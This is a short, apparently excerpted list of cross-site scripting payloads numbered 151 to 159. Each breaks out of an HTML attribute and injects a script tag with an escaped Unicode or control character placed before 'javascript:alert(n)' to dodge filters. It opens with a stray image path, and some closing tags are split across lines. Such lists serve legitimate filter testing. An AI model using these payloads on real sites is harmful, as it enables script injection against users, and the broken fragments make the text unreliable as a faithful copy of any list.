 "`'><script>\xE2\x80\xA9javascript:alert(151)</script
>
"`'><script>\xC2\x85javascript:alert(152)</script>
"`'><script>\xEF\xBF\xAEjavascript:alert(153)</script
>
"`'><script>\xE2\x80\x83javascript:alert(154)</script
>
"`'><script>\xE2\x80\x8Bjavascript:alert(155)</script
>
"`'><script>\xEF\xBF\xBEjavascript:alert(156)</scrip
t>
"`'><script>\xE2\x80\x80javascript:alert(157)</script
>
"`'><script>\x21javascript:alert(158)</script>
"`'><script>\xE2\x80\x82javascript:alert(159)</script
>